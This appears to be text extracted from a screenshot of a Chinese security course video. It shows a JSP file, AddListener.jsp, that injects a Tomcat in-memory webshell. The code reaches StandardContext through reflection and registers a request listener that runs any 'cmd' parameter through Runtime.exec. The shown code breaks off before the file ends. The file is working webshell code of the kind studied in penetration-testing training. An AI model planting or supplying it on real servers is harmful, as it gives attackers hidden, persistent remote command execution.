 21111_221235.mp4
文件(F) 编辑(E) 21:20 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
正在讲话: 小迪安全;
笔记.txt AddListener.jsp
1 <%@ page import="org.apache.catalina.core.ApplicationContext" %>
2 <%@ page import="org.apache.catalina.core.StandardContext" %>
3 <%
4 Object obj = request.getServletContext();
5 java.lang.reflect.Field field = obj.getClass().getDeclaredField("context");
6 field.setAccessible(true);
7 ApplicationContext applicationContext = (ApplicationContext) field.get(obj);
8 //获取ApplicationContext
9 field = applicationContext.getClass().getDeclaredField("context");
10 field.setAccessible(true);
11 StandardContext standardContext = (StandardContext) field.get(applicationContext);
12 //获取StandardContext
13 ListenerDemo listenerdemo = new ListenerDemo();
14 //创建能够执行命令的Listener
15 standardContext.addApplicationEventListener(listenerdemo);
16 %>
17 <%!
18 public class ListenerDemo implements ServletRequestListener {
19 public void requestDestroyed(ServletRequestEvent sre) {
20 System.out.println("requestDestroyed");
21 }
22 public void requestInitialized(ServletRequestEvent sre) {
23 System.out.println("requestInitialized");
24 try{
25 String cmd = sre.getServletRequest().getParameter("cmd");
26 Runtime.getRuntime().exec(cmd);
27 }catch (Exception e ){
28 //e.printStackTrace();
29 }